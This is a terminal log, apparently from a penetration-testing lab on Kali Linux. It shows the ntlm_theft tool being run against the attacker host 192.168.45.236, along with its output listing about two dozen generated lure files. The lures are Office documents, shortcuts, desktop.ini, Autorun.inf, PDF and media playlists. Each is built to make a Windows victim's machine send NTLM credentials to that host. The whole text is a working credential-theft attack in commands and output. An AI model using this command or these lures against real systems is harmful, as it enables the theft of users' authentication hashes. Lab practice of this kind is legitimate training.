 ┌──(kali㉿kali)-[~/PGP/Vault/ntlm_theft]
└─$ python3 ntlm_theft.py -g all -s 192.168.45.236 --filename odin
/home/kali/PGP/Vault/ntlm_theft/ntlm_theft.py:168: SyntaxWarning: invalid escape sequence '\l'
  location.href = 'ms-word:ofe|u|\\''' + server + '''\leak\leak.docx';
Created: odin/odin.scf (BROWSE TO FOLDER)
Created: odin/odin-(url).url (BROWSE TO FOLDER)
Created: odin/odin-(icon).url (BROWSE TO FOLDER)
Created: odin/odin.lnk (BROWSE TO FOLDER)
Created: odin/odin.rtf (OPEN)
Created: odin/odin-(stylesheet).xml (OPEN)
Created: odin/odin-(fulldocx).xml (OPEN)
Created: odin/odin.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: odin/odin-(handler).htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: odin/odin-(includepicture).docx (OPEN)
Created: odin/odin-(remotetemplate).docx (OPEN)
Created: odin/odin-(frameset).docx (OPEN)
Created: odin/odin-(externalcell).xlsx (OPEN)
Created: odin/odin.wax (OPEN)
Created: odin/odin.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: odin/odin.asx (OPEN)
Created: odin/odin.jnlp (OPEN)
Created: odin/odin.application (DOWNLOAD AND OPEN)
Created: odin/odin.pdf (OPEN AND ALLOW)
Created: odin/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: odin/odin.library-ms (BROWSE TO FOLDER)
Created: odin/Autorun.inf (BROWSE TO FOLDER)
Created: odin/desktop.ini (BROWSE TO FOLDER)
Created: odin/odin.theme (THEME TO INSTALL
Generation Complete.